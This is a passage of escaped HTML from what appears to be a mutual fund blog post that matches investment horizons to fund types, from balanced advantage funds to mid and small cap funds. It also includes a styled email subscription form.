0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThey need a minimum of 10% to be invested in debt funds securities.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA dynamic asset allocation fund is more popularly known as a balanced advantage fund.\u003Cu1:p\u003E\u003C\/u1:p\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIt invests in debt, equity and arbitrage positions although the allocation is not fixed.\u003Cu1:p\u003E\u003C\/u1:p\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIt can also sit on cash if the fund manager desires so.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2025\/10\/motilal-oswal-midcap-fund-review-in-detail.html\" target=\"_blank\"\u003E\u003Cb\u003EClick here to read our review of Motilal Oswal Mid Cap Fund\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFive to Seven years\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENow this is when you can consider pure equity funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThese include large, multi and flexi among others.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESuch funds are ideal for mid to long term investing, the longer you stay invested the better.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHowever one still should avoid thematic, sectoral and small and mid cap funds since they require a longer time horizon to average out the volatility.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe longer you stay invested, lower the chances of losses but returns are still not guaranteed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAre you investing in the right mutual funds?\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h5\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/form\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESeven years and beyond\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFor such a time horizon you can consider mid and small cap funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThey have the potential to generate more returns than flexi and multi cap funds but they can also be highly volatile in the short term.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIn the long run, the volatility averages out.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESuch funds should ideally be a part of your portfolio and not the complete portfolio itself.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESuch funds are ideal for long term wealth creation, however any disruption via periodic redemptions can cause a dent.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThese funds can also be extremely volatile in the short term so one needs to have immense patience and will to be able to weather the storm in the short term for long term gains.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBefore looking at past returns while selecting a fund, divert your attention towards your risk appetite.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EKeep the basics in place and complexity at bay, for short term capital protection takes precedence over capital gains and for long term investing you need to stay invested to let compounding weave its magic.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAs the old cliché goes, time spent in the market is more important than attempting to time the market.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 